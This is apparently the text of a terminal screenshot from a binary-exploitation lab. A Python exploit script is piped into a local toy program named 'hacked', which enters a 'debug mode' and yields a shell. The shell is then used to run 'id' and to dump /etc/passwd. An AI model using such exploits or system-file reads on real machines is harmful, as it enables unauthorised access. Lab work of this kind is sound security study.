 alice@alice-VivoBook-ASUSLaptop-X509FL-X509FL: ~/secure-server-stuff
alice@alice-VivoBook-ASUSLaptop-X509FL-X509FL:~/secure-server-stuff$ (python3 ./exploit.py;cat ) | ./hacked
WELCOME TO THE SECURE SERVER
password: !! ENTERING DEBUG MODE !!
id
uid=1000(alice) gid=1000(alice) gruppi=1000(alice),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(s
ambashare)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false